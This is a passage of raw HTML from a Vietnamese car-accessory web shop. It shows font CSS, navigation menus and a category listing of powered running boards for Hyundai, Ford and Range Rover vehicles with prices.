  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-product_cat term-bac-dien-len-xuong term-162 wp-theme-flatsome wp-child-theme-vinlock theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K58XLFC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://scarvietnam.vn/" title="Scar Workshop - ĐỘ XE CHUYÊN NGHIỆP" rel="home">
		<img width="1020" height="665" src="https://scarvietnam.vn/wp-content/uploads/2020/12/logo-scar-min-1-1024x668.png" class="header_logo header-logo" alt="Scar Workshop"/><img  width="1020" height="665" src="https://scarvietnam.vn/wp-content/uploads/2020/12/logo-scar-min-2-1024x668.png" class="header-logo-dark" alt="Scar Workshop"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-spacing-xlarge nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://scarvietnam.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm sản phẩm ..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-spacing-xlarge nav-uppercase">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/scarvietnam.vn/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.youtube.com/channel/UCX35Hxh9fab1haAjuRa6Nhg?view_as=subscriber" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
<li class="html custom html_top_right_text"><b style="font-size: 15px;">Hotline</b> </br><span data-text-color="secondary"><strong style="font-size: 16px;">09.1134.1143</strong></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-403 menu-item-design-default"><a href="https://scarvietnam.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4463 menu-item-design-default"><a href="https://scarvietnam.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-9679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9679 menu-item-design-default has-dropdown"><a href="https://scarvietnam.vn/phim-cach-nhiet/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">PHIM CÁCH NHIỆT<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6523"><a href="https://scarvietnam.vn/danh-muc-san-pham/dan-phim-cach-nhiet/dan-phim-cach-nhiet-oto/">PHIM CÁCH NHIỆT Ô TÔ</a></li>
	<li id="menu-item-9680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9680"><a href="https://scarvietnam.vn/danh-muc-san-pham/dan-phim-cach-nhiet/dan-ppf-bao-ve-son/">DÁN PPF BẢO VỆ SƠN</a></li>
	<li id="menu-item-9681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9681"><a href="https://scarvietnam.vn/danh-muc-san-pham/phim-cach-nhiet-nha-kinh/">PHIM CÁCH NHIỆT NHÀ KÍNH</a></li>
</ul>
</li>
<li id="menu-item-9780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9780 menu-item-design-default has-dropdown"><a href="https://scarvietnam.vn/do-am-thanh-o-to/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">ĐỘ ÂM THANH Ô TÔ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9773"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/cac-goi-do-am-thanh/">Các gói độ âm thanh</a></li>
	<li id="menu-item-8574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8574"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/loa-treble/">Loa treble (tweeter)</a></li>
	<li id="menu-item-8755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8755"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/loa-midrange/">Loa Midrange</a></li>
	<li id="menu-item-8754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8754"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/he-thong-loa-2way/">Hệ thống loa 2way</a></li>
	<li id="menu-item-8776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8776"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/he-thong-loa-2way/">Hệ thống loa 3way</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8815"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/loa-subwoofer/">Loa subwoofer</a></li>
	<li id="menu-item-9075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9075"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/bo-giai-ma-dsp/">Bộ giải mã DSP</a></li>
	<li id="menu-item-9076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9076"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/car-amplifiers/">Car-Amplifiers</a></li>
	<li id="menu-item-9077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9077"><a href="https://scarvietnam.vn/danh-muc-san-pham/do-am-thanh/tu-dien-tu-bu-nguon/">Tụ điện (Tụ bù nguồn)</a></li>
</ul>
</li>
<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5591 menu-item-design-default has-dropdown"><a href="https://scarvietnam.vn/danh-muc-san-pham/man-hinh-o-to/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MÀN HÌNH Ô TÔ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-5898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5898"><a href="https://scarvietnam.vn/danh-muc-san-pham/man-hinh-o-to/man-hinh-cogamichi/">MÀN HÌNH COGAMICHI</a></li>
	<li id="menu-item-5897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5897"><a href="https://scarvietnam.vn/danh-muc-san-pham/man-hinh-o-to/man-hinh-gotech/">MÀN HÌNH GOTECH</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5900"><a href="https://scarvietnam.vn/danh-muc-san-pham/man-hinh-o-to/man-hinh-cara/">MÀN HÌNH CARA</a></li>
	<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8175"><a href="https://scarvietnam.vn/danh-muc-san-pham/man-hinh-o-to/man-hinh-elliview/">MÀN HÌNH ANDROID ELLIVIEW</a></li>
	<li id="menu-item-5899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5899"><a href="https://scarvietnam.vn/danh-muc-san-pham/man-hinh-o-to/man-khac/">MÀN HÌNH HÃNG KHÁC</a></li>
</ul>
</li>
<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5589 menu-item-design-default has-dropdown"><a href="https://scarvietnam.vn/danh-muc-san-pham/camera-360-do/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">CAMERA 360 ĐỘ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-5901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5901"><a href="https://scarvietnam.vn/danh-muc-san-pham/camera-360-do/camera-360-do-cogamichi/">CAMERA 360 ĐỘ COGAMICHI</a></li>
	<li id="menu-item-6803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6803"><a href="https://scarvietnam.vn/danh-muc-san-pham/camera-360-do/camera-360-do-vinfast/">CAMERA 360 ĐỘ VINFAST</a></li>
	<li id="menu-item-8109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8109"><a href="https://scarvietnam.vn/danh-muc-san-pham/camera-360-do/camera360-elliview/">Camera 360 độ ElliView</a></li>
	<li id="menu-item-9158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9158"><a href="https://scarvietnam.vn/danh-muc-san-pham/camera-360-do/camera-360-do-gotech/">Camera 360 độ GOTECH</a></li>
</ul>
</li>
<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5592 active menu-item-design-default has-dropdown"><a href="https://scarvietnam.vn/danh-muc-san-pham/san-pham-khac/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SẢN PHẨM KHÁC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5590 nav-dropdown-col"><a href="https://scarvietnam.vn/danh-muc-san-pham/cua-hit-oto/">CỬA HÍT Ô TÔ</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-5895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5895"><a href="https://scarvietnam.vn/danh-muc-san-pham/cua-hit-oto/cua-hit-vinfast/">CỬA HÍT VINFAST</a></li>
		<li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5892"><a href="https://scarvietnam.vn/danh-muc-san-pham/cua-hit-oto/cua-hit-mazda/">CỬA HÍT MAZDA</a></li>
		<li id="menu-item-5894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5894"><a href="https://scarvietnam.vn/danh-muc-san-pham/cua-hit-oto/cua-hit-toyota/">CỬA HÍT TOYOTA</a></li>
		<li id="menu-item-5896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5896"><a href="https://scarvietnam.vn/danh-muc-san-pham/cua-hit-oto/cua-hit-volvo/">CỬA HÍT VOLVO</a></li>
		<li id="menu-item-5893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5893"><a href="https://scarvietnam.vn/danh-muc-san-pham/cua-hit-oto/cua-hit-mercedes/">CỬA HÍT MERCEDES</a></li>
		<li id="menu-item-5891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5891"><a href="https://scarvietnam.vn/danh-muc-san-pham/cua-hit-oto/cua-hit-hang-khac/">CỬA HÍT HÃNG KHÁC</a></li>
	</ul>
</li>
	<li id="menu-item-6522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6522"><a href="https://scarvietnam.vn/danh-muc-san-pham/cop-dien/">CỐP ĐIỆN</a></li>
	<li id="menu-item-6524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6524"><a href="https://scarvietnam.vn/danh-muc-san-pham/loa-sub/">LOA SUB</a></li>
	<li id="menu-item-6525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-6525 active"><a href="https://scarvietnam.vn/danh-muc-san-pham/bac-dien-len-xuong/" aria-current="page">BẬC ĐIỆN LÊN XUỐNG</a></li>
	<li id="menu-item-6311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6311"><a href="https://scarvietnam.vn/danh-muc-san-pham/camera-hanh-trinh/">CAMERA HÀNH TRÌNH</a></li>
	<li id="menu-item-7204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7204"><a href="https://scarvietnam.vn/danh-muc-san-pham/phay-lazang-oto/">PHAY LAZANG</a></li>
	<li id="menu-item-9159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9159"><a href="https://scarvietnam.vn/danh-muc-san-pham/san-pham-khac/cam-bien-ap-suat-lop/">CẢM BIẾN ÁP SUẤT LỐP</a></li>
	<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9177"><a href="https://scarvietnam.vn/danh-muc-san-pham/san-pham-khac/den-o-to/">ĐÈN Ô TÔ</a></li>
</ul>
</li>
<li id="menu-item-9296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9296 menu-item-design-default"><a href="https://scarvietnam.vn/category/do-xe/" class="nav-top-link">Độ xe</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405 menu-item-design-default"><a href="https://scarvietnam.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li id="menu-item-7054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7054 menu-item-design-default has-dropdown"><a href="https://scarvietnam.vn/category/tin-tuc-chung/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4391"><a href="https://scarvietnam.vn/category/tin-tuc-chung/tin-tuc/">Tin tức Scar Việt Nam</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7055"><a href="https://scarvietnam.vn/category/tin-tuc-thi-truong/">Tin tức thị trường</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title featured-title dark ">

	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>

	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	 	 <div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://scarvietnam.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://scarvietnam.vn/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> BẬC ĐIỆN LÊN XUỐNG</nav></div>
<div class="category-filtering category-filter-row ">
	<a href="#" data-open="#shop-sidebar"  data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Lọc</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>

	   <div class="flex-col medium-text-center  form-flat">
	  	 	<p class="woocommerce-result-count hide-for-medium">
	Showing all 9 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đơn hàng của cửa hàng"
			>
					<option value="menu_order"  selected='selected'>Sắp xếp mặc định</option>
					<option value="popularity" >Sắp xếp theo mức độ phổ biến</option>
					<option value="rating" >Sắp xếp theo xếp hạng trung bình</option>
					<option value="date" >Sắp xếp theo mới nhất</option>
					<option value="price" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	   </div>

	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">

		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">
<div class="product-small col has-hover product type-product post-6599 status-publish first instock product_cat-bac-dien-len-xuong has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://scarvietnam.vn/san-pham/bac-be-dien-len-xuong-cho-xe-hyundai-santafe/" aria-label="Bậc Bệ Điện Lên Xuống Cho Xe Hyundai Santafe">
					<img width="300" height="300" src="https://scarvietnam.vn/wp-content/uploads/2020/11/danh-gia-uu-nhuoc-diem-xe-hyundai-santafe-2019-tuvanmuaxe-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="-dien-xe-hyundai-santafe-2019-tuvanmuaxe-2" decoding="async" fetchpriority="high" srcset="https://scarvietnam.vn/wp-content/uploads/2020/11/danh-gia-uu-nhuoc-diem-xe-hyundai-santafe-2019-tuvanmuaxe-2-300x300.jpg 300w, https://scarvietnam.vn/wp-content/uploads/2020/11/danh-gia-uu-nhuoc-diem-xe-hyundai-santafe-2019-tuvanmuaxe-2-150x150.jpg 150w, https://scarvietnam.vn/wp-content/uploads/2020/11/danh-gia-uu-nhuoc-diem-xe-hyundai-santafe-2019-tuvanmuaxe-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://scarvietnam.vn/san-pham/bac-be-dien-len-xuong-cho-xe-hyundai-santafe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bậc Bệ Điện Lên Xuống Cho Xe Hyundai Santafe</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12.900.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6601 status-publish instock product_cat-bac-dien-len-xuong has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://scarvietnam.vn/san-pham/bac-dien-cho-xe-ford-explorer/" aria-label="Bậc Điện Cho Xe Ford Explorer">
					<img width="300" height="300" src="https://scarvietnam.vn/wp-content/uploads/2020/11/Ford-Explorer-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ford Explorer" decoding="async" srcset="https://scarvietnam.vn/wp-content/uploads/2020/11/Ford-Explorer-300x300.jpg 300w, https://scarvietnam.vn/wp-content/uploads/2020/11/Ford-Explorer-150x150.jpg 150w, https://scarvietnam.vn/wp-content/uploads/2020/11/Ford-Explorer-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://scarvietnam.vn/san-pham/bac-dien-cho-xe-ford-explorer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bậc Điện Cho Xe Ford Explorer</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6597 status-publish instock product_cat-bac-dien-len-xuong has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://scarvietnam.vn/san-pham/bac-dien-cho-xe-range-rover/" aria-label="Bậc Điện Cho Xe Range Rover">
					<img width="300" height="300" src="https://scarvietnam.vn/wp-content/uploads/2020/11/BẬC-DIỆN-RANGE-ROVER-20131-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BẬC ĐIỆN RANGE ROVER 2013(1)" decoding="async" srcset="https://scarvietnam.vn/wp-content/uploads/2020/11/BẬC-DIỆN-RANGE-ROVER-20131-300x300.png 300w, https://scarvietnam.vn/wp-content/uploads/2020/11/BẬC-DIỆN-RANGE-ROVER-20131-150x150.png 150w, https://scarvietnam.vn/wp-content/uploads/2020/11/BẬC-DIỆN-RANGE-ROVER-20131-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://scarvietnam.vn/san-pham/bac-dien-cho-xe-range-rover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bậc Điện Cho Xe Range Rover</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16.000.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6612 status-publish last instock product_cat-bac-dien-len-xuong has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
